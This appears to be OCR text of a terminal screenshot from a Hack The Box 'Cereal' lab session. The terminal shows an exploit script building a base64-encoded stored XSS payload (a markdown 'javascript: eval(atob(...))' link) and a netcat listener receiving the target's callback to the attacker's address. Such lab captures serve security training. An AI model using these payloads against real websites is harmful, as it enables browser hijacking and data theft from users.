 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
15:47
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ python3 exploit.py
CmRvY3VtZW50LndyaXRlYDxpbWcgc3JjPWh0dHA6Ly8xMC4xMC4xNC4yL3Rlc3QgLz5gCg==
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ python3 exploit.py
CmRvY3VtZW50LndyaXRlYDxpbWcgc3JjPWh0dHA6Ly8xMC4xMC4xNC4yL3Rlc3QgLz5gCg==
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ python3 exploit.py
{'json': '{ "title": "[XSS](javascript: eval(atob(CmRvY3VtZW50LndyaXRlYDxpbWcgc3JjPWh0dHA6Ly8xMC4xMC4xNC4yL3Rlc3QgLz5gCg==))"}'}
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ python3 exploit.py
{'json': '{ "title": "[XSS](javascript: eval%28atob%28%22CmRvY3VtZW50LndyaXRlYDxpbWcgc3JjPWh0dHA6Ly8xMC4xMC4xNC4yL3Rlc3QgLz5gCg==%22%29%
29)", "flavor":"meat","color":"#000000", "description":"Please Subscribe"}'}
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$ sudo nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.217.
Ncat: Connection from 10.10.10.217:49960.
GET /test HTTP/1.1
Host: 10.10.14.2
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/cereal]
└──╼ [★]$
[0] 0:obsidian- 1:bash*Z "parrot" 15:47 27-May-21